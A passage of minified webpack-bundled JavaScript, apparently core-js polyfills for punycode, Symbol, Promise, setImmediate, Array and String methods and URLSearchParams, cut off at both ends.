n=r(1702),a=r(9303),i=r(1340),o=r(4488),s=n("".charAt),c=n("".charCodeAt),A=n("".slice),v=function(t){return function(e,r){var n,v,u=i(o(e)),l=a(r),f=u.length;return l<0||l>=f?t?"":void 0:(n=c(u,l))<55296||n>56319||l+1===f||(v=c(u,l+1))<56320||v>57343?t?s(u,l):n:t?A(u,l,l+2):v-56320+(n-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},3197:(t,e,r)=>{var n=r(1702),a=2147483647,i=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,A=n(o.exec),v=Math.floor,u=String.fromCharCode,l=n("".charCodeAt),f=n([].join),p=n([].push),h=n("".replace),d=n("".split),g=n("".toLowerCase),y=function(t){return t+22+75*(t<26)},m=function(t,e,r){var n=0;for(t=r?v(t/700):t>>1,t+=v(t/e);t>455;)t=v(t/35),n+=36;return v(n+36*t/(t+38))},x=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var a=l(t,r++);if(a>=55296&&a<=56319&&r<n){var i=l(t,r++);56320==(64512&i)?p(e,((1023&a)<<10)+(1023&i)+65536):(p(e,a),r--)}else p(e,a)}return e}(t);var r,n,i=t.length,o=128,A=0,h=72;for(r=0;r<t.length;r++)(n=t[r])<128&&p(e,u(n));var d=e.length,g=d;for(d&&p(e,"-");g<i;){var x=a;for(r=0;r<t.length;r++)(n=t[r])>=o&&n<x&&(x=n);var j=g+1;if(x-o>v((a-A)/j))throw c(s);for(A+=(x-o)*j,o=x,r=0;r<t.length;r++){if((n=t[r])<o&&++A>a)throw c(s);if(n==o){for(var b=A,I=36;;){var L=I<=h?1:I>=h+26?26:I-h;if(b<L)break;var C=b-L,M=36-L;p(e,u(y(L+C%M))),b=v(C/M),I+=36}p(e,u(y(b))),h=m(A,j,g==d),A=0,g++}}A++,o++}return f(e,"")};t.exports=function(t){var e,r,n=[],a=d(h(g(t),o,"."),".");for(e=0;e<a.length;e++)r=a[e],p(n,A(i,r)?"xn--"+x(r):r);return f(n,".")}},3111:(t,e,r)=>{var n=r(1702),a=r(4488),i=r(1340),o=r(1361),s=n("".replace),c=RegExp("^["+o+"]+"),A=RegExp("(^|[^"+o+"])["+o+"]+$"),v=function(t){return function(e){var r=i(a(e));return 1&t&&(r=s(r,c,"")),2&t&&(r=s(r,A,"$1")),r}};t.exports={start:v(1),end:v(2),trim:v(3)}},6293:(t,e,r)=>{var n=r(7392),a=r(7293),i=r(7854).String;t.exports=!!Object.getOwnPropertySymbols&&!a((function(){var t=Symbol();return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},6532:(t,e,r)=>{var n=r(6916),a=r(5005),i=r(5112),o=r(8052);t.exports=function(){var t=a("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&o(e,s,(function(t){return n(r,this)}),{arity:1})}},2015:(t,e,r)=>{var n=r(6293);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},261:(t,e,r)=>{var n,a,i,o,s=r(7854),c=r(2104),A=r(9974),v=r(614),u=r(2597),l=r(7293),f=r(490),p=r(206),h=r(317),d=r(8053),g=r(6833),y=r(5268),m=s.setImmediate,x=s.clearImmediate,j=s.process,b=s.Dispatch,I=s.Function,L=s.MessageChannel,C=s.String,M=0,O={},q="onreadystatechange";l((function(){n=s.location}));var w=function(t){if(u(O,t)){var e=O[t];delete O[t],e()}},K=function(t){return function(){w(t)}},E=function(t){w(t.data)},z=function(t){s.postMessage(C(t),n.protocol+"//"+n.host)};m&&x||(m=function(t){d(arguments.length,1);var e=v(t)?t:I(t),r=p(arguments,1);return O[++M]=function(){c(e,void 0,r)},a(M),M},x=function(t){delete O[t]},y?a=function(t){j.nextTick(K(t))}:b&&b.now?a=function(t){b.now(K(t))}:L&&!g?(o=(i=new L).port2,i.port1.onmessage=E,a=A(o.postMessage,o)):s.addEventListener&&v(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!l(z)?(a=z,s.addEventListener("message",E,!1)):a=q in h("script")?function(t){f.appendChild(h("script"))[q]=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(K(t),0)}),t.exports={set:m,clear:x}},1400:(t,e,r)=>{var n=r(9303),a=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?a(r+e,0):i(r,e)}},5656:(t,e,r)=>{var n=r(8361),a=r(4488);t.exports=function(t){return n(a(t))}},9303:(t,e,r)=>{var n=r(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},7466:(t,e,r)=>{var n=r(9303),a=Math.min;t.exports=function(t){return t>0?a(n(t),9007199254740991):0}},7908:(t,e,r)=>{var n=r(4488),a=Object;t.exports=function(t){return a(n(t))}},7593:(t,e,r)=>{var n=r(6916),a=r(111),i=r(2190),o=r(8173),s=r(2140),c=r(5112),A=TypeError,v=c("toPrimitive");t.exports=function(t,e){if(!a(t)||i(t))return t;var r,c=o(t,v);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!a(r)||i(r))return r;throw A("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:(t,e,r)=>{var n=r(7593),a=r(2190);t.exports=function(t){var e=n(t,"string");return a(e)?e:e+""}},1694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},1340:(t,e,r)=>{var n=r(648),a=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return a(t)}},6330:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:(t,e,r)=>{var n=r(1702),a=0,i=Math.random(),o=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+o(++a+i,36)}},5143:(t,e,r)=>{var n=r(7293),a=r(5112),i=r(9781),o=r(1913),s=a("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),o&&(!t.toJSON||!r.has("a",1)||r.has("a",2))||!e.size&&(o||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},3307:(t,e,r)=>{var n=r(6293);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:(t,e,r)=>{var n=r(9781),a=r(7293);t.exports=n&&a((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw e("Not enough arguments");return t}},4811:(t,e,r)=>{var n=r(7854),a=r(614),i=n.WeakMap;t.exports=a(i)&&/native code/.test(String(i))},6800:(t,e,r)=>{var n=r(857),a=r(2597),i=r(6061),o=r(3070).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});a(e,t)||o(e,t,{value:i.f(t)})}},6061:(t,e,r)=>{var n=r(5112);e.f=n},5112:(t,e,r)=>{var n=r(7854),a=r(2309),i=r(2597),o=r(9711),s=r(6293),c=r(3307),A=n.Symbol,v=a("wks"),u=c?A.for||A:A&&A.withoutSetter||o;t.exports=function(t){return i(v,t)||(v[t]=s&&i(A,t)?A[t]:u("Symbol."+t)),v[t]}},1361:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:(t,e,r)=>{"use strict";var n=r(2109),a=r(7293),i=r(3157),o=r(111),s=r(7908),c=r(6244),A=r(7207),v=r(6135),u=r(5417),l=r(1194),f=r(5112),p=r(7392),h=f("isConcatSpreadable"),d=p>=51||!a((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),g=function(t){if(!o(t))return!1;var e=t[h];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!d||!l("concat")},{concat:function(t){var e,r,n,a,i,o=s(this),l=u(o,0),f=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?o:arguments[e]))for(a=c(i),A(f+a),r=0;r<a;r++,f++)r in i&&v(l,f,i[r]);else A(f+1),v(l,f++,i);return l.length=f,l}})},6541:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).every;n({target:"Array",proto:!0,forced:!r(9341)("every")},{every:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},9826:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).find,i=r(1223),o="find",s=!0;o in[]&&Array(1)[o]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),i(o)},6699:(t,e,r)=>{"use strict";var n=r(2109),a=r(1318).includes,i=r(7293),o=r(1223);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),o("includes")},2772:(t,e,r)=>{"use strict";var n=r(2109),a=r(1470),i=r(1318).indexOf,o=r(9341),s=a([].indexOf),c=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!o("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},6992:(t,e,r)=>{"use strict";var n=r(5656),a=r(1223),i=r(7497),o=r(9909),s=r(3070).f,c=r(1656),A=r(6178),v=r(1913),u=r(9781),l="Array Iterator",f=o.set,p=o.getterFor(l);t.exports=c(Array,"Array",(function(t,e){f(this,{type:l,target:n(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,A(void 0,!0)):A("keys"==r?n:"values"==r?e[n]:[n,e[n]],!1)}),"values");var h=i.Arguments=i.Array;if(a("keys"),a("values"),a("entries"),!v&&u&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},9600:(t,e,r)=>{"use strict";var n=r(2109),a=r(1702),i=r(8361),o=r(5656),s=r(9341),c=a([].join);n({target:"Array",proto:!0,forced:i!=Object||!s("join",",")},{join:function(t){return c(o(this),void 0===t?",":t)}})},1249:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).map;n({target:"Array",proto:!0,forced:!r(1194)("map")},{map:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},561:(t,e,r)=>{"use strict";var n=r(2109),a=r(7908),i=r(1400),o=r(9303),s=r(6244),c=r(3658),A=r(7207),v=r(5417),u=r(6135),l=r(5117),f=r(1194)("splice"),p=Math.max,h=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var r,n,f,d,g,y,m=a(this),x=s(m),j=i(t,x),b=arguments.length;for(0===b?r=n=0:1===b?(r=0,n=x-j):(r=b-2,n=h(p(o(e),0),x-j)),A(x+r-n),f=v(m,n),d=0;d<n;d++)(g=j+d)in m&&u(f,d,m[g]);if(f.length=n,r<n){for(d=j;d<x-n;d++)y=d+r,(g=d+n)in m?m[y]=m[g]:l(m,y);for(d=x;d>x-n+r;d--)l(m,d-1)}else if(r>n)for(d=x-n;d>j;d--)y=d+r-1,(g=d+n-1)in m?m[y]=m[g]:l(m,y);for(d=0;d<r;d++)m[d+j]=arguments[d+2];return c(m,x-n+r),f}})},8309:(t,e,r)=>{var n=r(9781),a=r(6530).EXISTS,i=r(1702),o=r(7045),s=Function.prototype,c=i(s.toString),A=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,v=i(A.exec);n&&!a&&o(s,"name",{configurable:!0,get:function(){try{return v(A,c(this))[1]}catch(t){return""}}})},8862:(t,e,r)=>{var n=r(2109),a=r(5005),i=r(2104),o=r(6916),s=r(1702),c=r(7293),A=r(614),v=r(2190),u=r(206),l=r(8044),f=r(6293),p=String,h=a("JSON","stringify"),d=s(/./.exec),g=s("".charAt),y=s("".charCodeAt),m=s("".replace),x=s(1..toString),j=/[\uD800-\uDFFF]/g,b=/^[\uD800-\uDBFF]$/,I=/^[\uDC00-\uDFFF]$/,L=!f||c((function(){var t=a("Symbol")();return"[null]"!=h([t])||"{}"!=h({a:t})||"{}"!=h(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")})),M=function(t,e){var r=u(arguments),n=l(e);if(A(n)||void 0!==t&&!v(t))return r[1]=function(t,e){if(A(n)&&(e=o(n,this,p(t),e)),!v(e))return e},i(h,null,r)},O=function(t,e,r){var n=g(r,e-1),a=g(r,e+1);return d(b,t)&&!d(I,a)||d(I,t)&&!d(b,n)?"\\u"+x(y(t,0),16):t};h&&n({target:"JSON",stat:!0,arity:3,forced:L||C},{stringify:function(t,e,r){var n=u(arguments),a=i(L?M:h,null,n);return C&&"string"==typeof a?m(a,j,O):a}})},9660:(t,e,r)=>{var n=r(2109),a=r(6293),i=r(7293),o=r(5181),s=r(7908);n({target:"Object",stat:!0,forced:!a||i((function(){o.f(1)}))},{getOwnPropertySymbols:function(t){var e=o.f;return e?e(s(t)):[]}})},1539:(t,e,r)=>{var n=r(1694),a=r(8052),i=r(288);n||a(Object.prototype,"toString",i,{unsafe:!0})},1058:(t,e,r)=>{var n=r(2109),a=r(3009);n({global:!0,forced:parseInt!=a},{parseInt:a})},821:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(9662),o=r(8523),s=r(2534),c=r(408);n({target:"Promise",stat:!0,forced:r(612)},{all:function(t){var e=this,r=o.f(e),n=r.resolve,A=r.reject,v=s((function(){var r=i(e.resolve),o=[],s=0,v=1;c(t,(function(t){var i=s++,c=!1;v++,a(r,e,t).then((function(t){c||(c=!0,o[i]=t,--v||n(o))}),A)})),--v||n(o)}));return v.error&&A(v.value),r.promise}})},4164:(t,e,r)=>{"use strict";var n=r(2109),a=r(1913),i=r(3702).CONSTRUCTOR,o=r(2492),s=r(5005),c=r(614),A=r(8052),v=o&&o.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!a&&c(o)){var u=s("Promise").prototype.catch;v.catch!==u&&A(v,"catch",u,{unsafe:!0})}},3401:(t,e,r)=>{"use strict";var n,a,i,o=r(2109),s=r(1913),c=r(5268),A=r(7854),v=r(6916),u=r(8052),l=r(7674),f=r(8003),p=r(6340),h=r(9662),d=r(614),g=r(111),y=r(5787),m=r(6707),x=r(261).set,j=r(5948),b=r(842),I=r(2534),L=r(8572),C=r(9909),M=r(2492),O=r(3702),q=r(8523),w="Promise",K=O.CONSTRUCTOR,E=O.REJECTION_EVENT,z=O.SUBCLASSING,S=C.getterFor(w),Q=C.set,P=M&&M.prototype,D=M,k=P,H=A.TypeError,B=A.document,N=A.process,G=q.f,T=G,J=!!(B&&B.createEvent&&A.dispatchEvent),Y="unhandledrejection",W=function(t){var e;return!(!g(t)||!d(e=t.then))&&e},R=function(t,e){var r,n,a,i=e.value,o=1==e.state,s=o?t.ok:t.fail,c=t.resolve,A=t.reject,u=t.domain;try{s?(o||(2===e.rejection&&V(e),e.rejection=1),!0===s?r=i:(u&&u.enter(),r=s(i),u&&(u.exit(),a=!0)),r===t.promise?A(H("Promise-chain cycle")):(n=W(r))?v(n,r,c,A):c(r)):A(i)}catch(t){u&&!a&&u.exit(),A(t)}},U=function(t,e){t.notified||(t.notified=!0,j((function(){for(var r,n=t.reactions;r=n.get();)R(r,t);t.notified=!1,e&&!t.rejection&&F(t)})))},X=function(t,e,r){var n,a;J?((n=B.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),A.dispatchEvent(n)):n={promise:e,reason:r},!E&&(a=A["on"+t])?a(n):t===Y&&b("Unhandled promise rejection",r)},F=function(t){v(x,A,(function(){var e,r=t.facade,n=t.value;if(Z(t)&&(e=I((function(){c?N.emit("unhandledRejection",n,r):X(Y,r,n)})),t.rejection=c||Z(t)?2:1,e.error))throw e.value}))},Z=function(t){return 1!==t.rejection&&!t.parent},V=function(t){v(x,A,(function(){var e=t.facade;c?N.emit("rejectionHandled",e):X("rejectionhandled",e,t.value)}))},_=function(t,e,r){return function(n){t(e,n,r)}},$=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,U(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw H("Promise can't be resolved itself");var n=W(e);n?j((function(){var r={done:!1};try{v(n,e,_(tt,r,t),_($,r,t))}catch(e){$(r,e,t)}})):(t.value=e,t.state=1,U(t,!1))}catch(e){$({done:!1},e,t)}}};if(K&&(k=(D=function(t){y(this,k),h(t),v(n,this);var e=S(this);try{t(_(tt,e),_($,e))}catch(t){$(e,t)}}).prototype,(n=function(t){Q(this,{type:w,done:!1,notified:!1,parent:!1,reactions:new L,rejection:!1,state:0,value:void 0})}).prototype=u(k,"then",(function(t,e){var r=S(this),n=G(m(this,D));return r.parent=!0,n.ok=!d(t)||t,n.fail=d(e)&&e,n.domain=c?N.domain:void 0,0==r.state?r.reactions.add(n):j((function(){R(n,r)})),n.promise})),a=function(){var t=new n,e=S(t);this.promise=t,this.resolve=_(tt,e),this.reject=_($,e)},q.f=G=function(t){return t===D||void 0===t?new a(t):T(t)},!s&&d(M)&&P!==Object.prototype)){i=P.then,z||u(P,"then",(function(t,e){var r=this;return new D((function(t,e){v(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete P.constructor}catch(t){}l&&l(P,k)}o({global:!0,constructor:!0,wrap:!0,forced:K},{Promise:D}),f(D,w,!1,!0),p(w)},8674:(t,e,r)=>{r(3401),r(821),r(4164),r(6027),r(683),r(6294)},6027:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(9662),o=r(8523),s=r(2534),c=r(408);n({target:"Promise",stat:!0,forced:r(612)},{race:function(t){var e=this,r=o.f(e),n=r.reject,A=s((function(){var o=i(e.resolve);c(t,(function(t){a(o,e,t).then(r.resolve,n)}))}));return A.error&&n(A.value),r.promise}})},683:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(8523);n({target:"Promise",stat:!0,forced:r(3702).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return a(e.reject,void 0,t),e.promise}})},6294:(t,e,r)=>{"use strict";var n=r(2109),a=r(5005),i=r(1913),o=r(2492),s=r(3702).CONSTRUCTOR,c=r(9478),A=a("Promise"),v=i&&!s;n({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(v&&this===A?o:this,t)}})},4916:(t,e,r)=>{"use strict";var n=r(2109),a=r(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==a},{exec:a})},2023:(t,e,r)=>{"use strict";var n=r(2109),a=r(1702),i=r(3929),o=r(4488),s=r(1340),c=r(4964),A=a("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~A(s(o(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},8783:(t,e,r)=>{"use strict";var n=r(8710).charAt,a=r(1340),i=r(9909),o=r(1656),s=r(6178),c="String Iterator",A=i.set,v=i.getterFor(c);o(String,"String",(function(t){A(this,{type:c,string:a(t),index:0})}),(function(){var t,e=v(this),r=e.string,a=e.index;return a>=r.length?s(void 0,!0):(t=n(r,a),e.index+=t.length,s(t,!1))}))},5306:(t,e,r)=>{"use strict";var n=r(2104),a=r(6916),i=r(1702),o=r(7007),s=r(7293),c=r(9670),A=r(614),v=r(8554),u=r(9303),l=r(7466),f=r(1340),p=r(4488),h=r(1530),d=r(8173),g=r(647),y=r(7651),m=r(5112)("replace"),x=Math.max,j=Math.min,b=i([].concat),I=i([].push),L=i("".indexOf),C=i("".slice),M="$0"==="a".replace(/./,"$0"),O=!!/./[m]&&""===/./[m]("a","$0");o("replace",(function(t,e,r){var i=O?"$":"$0";return[function(t,r){var n=p(this),i=v(t)?void 0:d(t,m);return i?a(i,t,n,r):a(e,f(n),t,r)},function(t,a){var o=c(this),s=f(t);if("string"==typeof a&&-1===L(a,i)&&-1===L(a,"$<")){var v=r(e,o,s,a);if(v.done)return v.value}var p=A(a);p||(a=f(a));var d=o.global;if(d){var m=o.unicode;o.lastIndex=0}for(var M=[];;){var O=y(o,s);if(null===O)break;if(I(M,O),!d)break;""===f(O[0])&&(o.lastIndex=h(s,l(o.lastIndex),m))}for(var q,w="",K=0,E=0;E<M.length;E++){for(var z=f((O=M[E])[0]),S=x(j(u(O.index),s.length),0),Q=[],P=1;P<O.length;P++)I(Q,void 0===(q=O[P])?q:String(q));var D=O.groups;if(p){var k=b([z],Q,S,s);void 0!==D&&I(k,D);var H=f(n(a,void 0,k))}else H=g(z,s,S,Q,D,a);S>=K&&(w+=C(s,K,S)+H,K=S+z.length)}return w+C(s,K)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||O)},4765:(t,e,r)=>{"use strict";var n=r(6916),a=r(7007),i=r(9670),o=r(8554),s=r(4488),c=r(1150),A=r(1340),v=r(8173),u=r(7651);a("search",(function(t,e,r){return[function(e){var r=s(this),a=o(e)?void 0:v(e,t);return a?n(a,e,r):new RegExp(e)[t](A(r))},function(t){var n=i(this),a=A(t),o=r(e,n,a);if(o.done)return o.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var v=u(n,a);return c(n.lastIndex,s)||(n.lastIndex=s),null===v?-1:v.index}]}))},4032:(t,e,r)=>{"use strict";var n=r(2109),a=r(7854),i=r(6916),o=r(1702),s=r(1913),c=r(9781),A=r(6293),v=r(7293),u=r(2597),l=r(7976),f=r(9670),p=r(5656),h=r(4948),d=r(1340),g=r(9114),y=r(30),m=r(1956),x=r(8006),j=r(1156),b=r(5181),I=r(1236),L=r(3070),C=r(6048),M=r(5296),O=r(8052),q=r(7045),w=r(2309),K=r(6200),E=r(3501),z=r(9711),S=r(5112),Q=r(6061),P=r(6800),D=r(6532),k=r(8003),H=r(9909),B=r(2092).forEach,N=K("hidden"),G="Symbol",T="prototype",J=H.set,Y=H.getterFor(G),W=Object[T],R=a.Symbol,U=R&&R[T],X=a.TypeError,F=a.QObject,Z=I.f,V=L.f,_=j.f,$=M.f,tt=o([].push),et=w("symbols"),rt=w("op-symbols"),nt=w("wks"),at=!F||!F[T]||!F[T].findChild,it=c&&v((function(){return 7!=y(V({},"a",{get:function(){return V(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=Z(W,e);n&&delete W[e],V(t,e,r),n&&t!==W&&V(W,e,n)}:V,ot=function(t,e){var r=et[t]=y(U);return J(r,{type:G,tag:t,description:e}),c||(r.description=e),r},st=function(t,e,r){t===W&&st(rt,e,r),f(t);var n=h(e);return f(r),u(et,n)?(r.enumerable?(u(t,N)&&t[N][n]&&(t[N][n]=!1),r=y(r,{enumerable:g(0,!1)})):(u(t,N)||V(t,N,g(1,{})),t[N][n]=!0),it(t,n,r)):V(t,n,r)},ct=function(t,e){f(t);var r=p(e),n=m(r).concat(lt(r));return B(n,(function(e){c&&!i(At,r,e)||st(t,e,r[e])})),t},At=function(t){var e=h(t),r=i($,this,e);return!(this===W&&u(et,e)&&!u(rt,e))&&(!(r||!u(this,e)||!u(et,e)||u(this,N)&&this[N][e])||r)},vt=function(t,e){var r=p(t),n=h(e);if(r!==W||!u(et,n)||u(rt,n)){var a=Z(r,n);return!a||!u(et,n)||u(r,N)&&r[N][n]||(a.enumerable=!0),a}},ut=function(t){var e=_(p(t)),r=[];return B(e,(function(t){u(et,t)||u(E,t)||tt(r,t)})),r},lt=function(t){var e=t===W,r=_(e?rt:p(t)),n=[];return B(r,(function(t){!u(et,t)||e&&!u(W,t)||tt(n,et[t])})),n};A||(O(U=(R=function(){if(l(U,this))throw X("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?d(arguments[0]):void 0,e=z(t),r=function(t){this===W&&i(r,rt,t),u(this,N)&&u(this[N],e)&&(this[N][e]=!1),it(this,e,g(1,t))};return c&&at&&it(W,e,{configurable:!0,set:r}),ot(e,t)})[T],"toString",(function(){return Y(this).tag})),O(R,"withoutSetter",(function(t){return ot(z(t),t)})),M.f=At,L.f=st,C.f=ct,I.f=vt,x.f=j.f=ut,b.f=lt,Q.f=function(t){return ot(S(t),t)},c&&(q(U,"description",{configurable:!0,get:function(){return Y(this).description}}),s||O(W,"propertyIsEnumerable",At,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!A,sham:!A},{Symbol:R}),B(m(nt),(function(t){P(t)})),n({target:G,stat:!0,forced:!A},{useSetter:function(){at=!0},useSimple:function(){at=!1}}),n({target:"Object",stat:!0,forced:!A,sham:!c},{create:function(t,e){return void 0===e?y(t):ct(y(t),e)},defineProperty:st,defineProperties:ct,getOwnPropertyDescriptor:vt}),n({target:"Object",stat:!0,forced:!A},{getOwnPropertyNames:ut}),D(),k(R,G),E[N]=!0},1817:(t,e,r)=>{"use strict";var n=r(2109),a=r(9781),i=r(7854),o=r(1702),s=r(2597),c=r(614),A=r(7976),v=r(1340),u=r(7045),l=r(9920),f=i.Symbol,p=f&&f.prototype;if(a&&c(f)&&(!("description"in p)||void 0!==f().description)){var h={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:v(arguments[0]),e=A(p,this)?new f(t):void 0===t?f():f(t);return""===t&&(h[e]=!0),e};l(d,f),d.prototype=p,p.constructor=d;var g="Symbol(test)"==String(f("test")),y=o(p.valueOf),m=o(p.toString),x=/^Symbol\((.*)\)[^)]+$/,j=o("".replace),b=o("".slice);u(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(h,t))return"";var e=m(t),r=g?b(e,7,-1):j(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:d})}},763:(t,e,r)=>{var n=r(2109),a=r(5005),i=r(2597),o=r(1340),s=r(2309),c=r(2015),A=s("string-to-symbol-registry"),v=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=o(t);if(i(A,e))return A[e];var r=a("Symbol")(e);return A[e]=r,v[r]=e,r}})},2526:(t,e,r)=>{r(4032),r(763),r(6620),r(8862),r(9660)},6620:(t,e,r)=>{var n=r(2109),a=r(2597),i=r(2190),o=r(6330),s=r(2309),c=r(2015),A=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(o(t)+" is not a symbol");if(a(A,t))return A[t]}})},3948:(t,e,r)=>{var n=r(7854),a=r(8324),i=r(8509),o=r(6992),s=r(8880),c=r(5112),A=c("iterator"),v=c("toStringTag"),u=o.values,l=function(t,e){if(t){if(t[A]!==u)try{s(t,A,u)}catch(e){t[A]=u}if(t[v]||s(t,v,e),a[e])for(var r in o)if(t[r]!==o[r])try{s(t,r,o[r])}catch(e){t[r]=o[r]}}};for(var f in a)l(n[f]&&n[f].prototype,f);l(i,"DOMTokenList")},5556:(t,e,r)=>{"use strict";r(6992);var n=r(2109),a=r(7854),i=r(6916),o=r(1702),s=r(9781),c=r(5143),A=r(8052),v=r(7045),u=r(9190),l=r(8003),f=r(3061),p=r(9909),h=r(5787),d=r(614),g=r(2597),y=r(9974),m=r(648),x=r(9670),j=r(111),b=r(1340),I=r(30),L=r(9114),C=r(4121),M=r(1246),O=r(8053),q=r(5112),w=r(4362),K=q("iterator"),E="URLSearchParams",z=E+"Iterator",S=p.set,Q=p.getterFor(E),P=p.getterFor(z),D=Object.getOwnPropertyDescriptor,k=function(t){if(!s)return a[t];var e=D(a,t);return e&&e.value},H=k("fetch"),B=k("Request"),N=k("Headers"),G=B&&B.prototype,T=N&&N.prototype,J=a.RegExp,Y=a.TypeError,W=a.decodeURIComponent,R=a.encodeURIComponent,U=o("".charAt),X=o([].join),F=o([].push),Z=o("".replace),V=o([].shift),_=o([].splice),$=o("".split),tt=o("".slice),et=/\+/g,rt=Array(4),nt=function(t){return rt[t-1]||(rt[t-1]=J("((?:%[\\da-f]{2}){"+t+"})","gi"))},at=function(t){try{return W(t)}catch(e){return t}},it=function(t){var e=Z(t,et," "),r=4;try{return W(e)}catch(t){for(;r;)e=Z(e,nt(r--),at);return e}},ot=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ct=function(t){return st[t]},At=function(t){return Z(R(t),ot,ct)},vt=f((function(t,e){S(this,{type:z,iterator:C(Q(t).entries),kind:e})}),"Iterator",(function(){var t=P(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(j(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===U(t,0)?tt(t,1):t:b(t)))};ut.prototype={type:E,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,a,o,s,c,A=M(t);if(A)for(r=(e=C(t,A)).next;!(n=i(r,e)).done;){if(o=(a=C(x(n.value))).next,(s=i(o,a)).done||(c=i(o,a)).done||!i(o,a).done)throw Y("Expected sequence with length 2");F(this.entries,{key:b(s.value),value:b(c.value)})}else for(var v in t)g(t,v)&&F(this.entries,{key:v,value:b(t[v])})},parseQuery:function(t){if(t)for(var e,r,n=$(t,"&"),a=0;a<n.length;)(e=n[a++]).length&&(r=$(e,"="),F(this.entries,{key:it(V(r)),value:it(X(r,"="))}))},serialize:function(){for(var 